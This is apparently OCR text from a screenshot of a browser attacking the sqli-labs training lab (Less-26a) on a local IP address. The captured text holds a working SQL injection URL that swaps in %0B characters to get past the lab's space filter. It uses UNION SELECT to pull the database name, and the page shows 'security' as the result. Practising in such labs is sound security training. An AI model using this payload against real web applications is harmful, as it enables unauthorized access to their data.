 192.168.225.132/sqli-labs/Less-26a/?id=0')%0Bunion%0Bselect%0B1,database(),3%0B||('1')=('1
搜索
bur
10
IP
移动设
Welcome Dhakkan
Your Login name:security
Your Password:1
SQLI DUMB SERIES-26a
All Your 'SPACES'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! Hac
Load URL
http://192.168.225.132/sqli-labs/Less-26a/?id=0')%0Bunion%0Bselect%0B1,database(),3%0B||('1')=('1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All